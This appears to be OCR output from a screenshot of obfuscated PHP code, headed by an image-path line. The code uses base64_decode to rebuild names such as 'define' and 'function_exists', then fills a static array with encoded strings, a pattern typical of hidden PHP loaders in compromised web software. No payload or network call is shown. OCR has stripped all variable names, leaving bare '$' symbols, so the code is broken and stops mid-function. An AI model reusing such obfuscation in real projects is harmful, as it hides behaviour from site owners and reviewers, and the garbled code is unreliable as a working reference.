
return
 $[$];

    }

    $ = 
"base64_decode"
;

if
 ($) {

        $ = 
"base64_encode"
;

    }

    $ = $(
"ZGVmaW5l"
);

    $ = $(
"ZGVmaW5lZA=="
);

    $ = $(
"ZnVuY3Rpb25fZXhpc3Rz"
);

if
 (!$(
''
)) {

function
($, $ = 
""
)
{

static
 $ = 
array
(), $, $, $, $, 
$, $, $, $, $, $, $, $, $, $, $, $, $, $, $, 
$, $, $, $, $, $, $, $, $, $, $, $, $, $, $, 
$, $, $, $, $, $;

if
 (!
isset
($)) {

                $ = (
"S0ZKCVVe"
);

                $ = (
"XltUAG9XVEc9WwldFgZfFh
E="
);

                $ = (
"S0daFkRC"
);

                $ = (
"WlNLAAYEblcHWwlXBw=
="
);

                $ = (
"S0ZKOkJfRQJR"
);

                $ = (
"S0ZKFV9D"
);
